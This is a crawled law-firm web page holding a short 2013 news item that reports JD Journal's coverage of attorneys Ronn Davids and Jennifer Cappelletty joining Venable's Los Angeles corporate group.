

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2013/02/ijd-journali-features-ronn-davids-and-jennifer-cap
body_size: 6397
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>JD Journal features Ronn Davids and Jennifer Cappelletty’s move to Venable | About | Venable LLP</title>
<meta name="title" content="JD Journal features Ronn Davids and Jennifer Cappelletty’s move to Venable | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2013/02/ijd-journali-features-ronn-davids-and-jennifer-cap" />
<meta property="og:type" content="website" />
<meta property="og:title" content="JD Journal features Ronn Davids and Jennifer Cappelletty’s move to Venable | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="JD Journal features Ronn Davids and Jennifer Cappelletty’s move to Venable | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2013/02/ijd-journali-features-ronn-davids-and-jennifer-cap" />

<meta class="swiftype" name="title" data-type="string" content="JD Journal features Ronn Davids and Jennifer Cappelletty’s move to Venable | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2013/02/ijd-journali-features-ronn-davids-and-jennifer-cap" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2013/02/ijd-journali-features-ronn-davids-and-jennifer-cap#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">JD Journal features Ronn  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F02%2Fijd-journali-features-ronn-davids-and-jennifer-cap" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F02%2Fijd-journali-features-ronn-davids-and-jennifer-cap" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F02%2Fijd-journali-features-ronn-davids-and-jennifer-cap" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=JD Journal features Ronn Davids and Jennifer Cappelletty’s move to Venable | About | Venable LLP&amp;body=https://www.venable.com/about/news/2013/02/ijd-journali-features-ronn-davids-and-jennifer-cap" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
February 27, 2013                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/d/ronn-s-davids">Ronn S. Davids</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/c/jennifer-l-cappelletty">Jennifer L. Cappelletty</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><i>JD Journal</i> features Ronn Davids and Jennifer Cappelletty’s move to Venable</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F02%2Fijd-journali-features-ronn-davids-and-jennifer-cap" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F02%2Fijd-journali-features-ronn-davids-and-jennifer-cap" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F02%2Fijd-journali-features-ronn-davids-and-jennifer-cap" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | JD Journal features Ronn Davids and Jennifer Cappelletty’s move to Venable&amp;body=https://www.venable.com/about/news/2013/02/ijd-journali-features-ronn-davids-and-jennifer-cap" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                Yesterday, Venable announced that&nbsp;<A href="http://www.venable.com/ronn-s-davids/">Ronn Davids</A> and&nbsp;<A href="http://www.venable.com/jennifer-l-cappelletty/">Jennifer Cappelletty</A> have joined the Los Angeles office as members of the firm’s Corporate Group. Davids and Cappelletty have developed vibrant national practices working with middle-market and emerging growth companies in distressed and non-distressed situations, with a special focus on representing private equity firms. Davids joins as Partner and Cappelletty joins as Of Counsel. <BR><BR>News of their arrival was featured in the <I>JD Journal</I> on February 27, 2013.<BR><BR>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/corporate">Corporate</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/private-equity">Private Equity</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
